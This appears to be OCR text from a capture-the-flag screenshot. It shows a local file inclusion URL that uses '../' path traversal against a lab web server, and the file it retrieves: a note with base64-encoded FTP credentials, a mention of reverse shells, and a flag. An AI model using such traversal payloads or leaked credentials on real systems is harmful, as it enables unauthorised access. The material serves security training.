 192.168.10.100/index.php?pa
192.168.10.100/index.php?page=../../../../../../../../../../../var/www/html/noteforc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hey Deep! This file should be restricted on the web server so no need to worry it is here. If you ever need to do any web
maintence here are some FTP creds:
d2VibWFpbnRlbmFuY2U6eGF2aWVyY3Rmd2Vi
-Kara Shultz-
Don't share this with Gary. He likes to exploit systems. We haven't tested all our applications yet.
He may try to upload reverse shells using FTP
******************* {0_Are_You_G00d_@_Recon} **************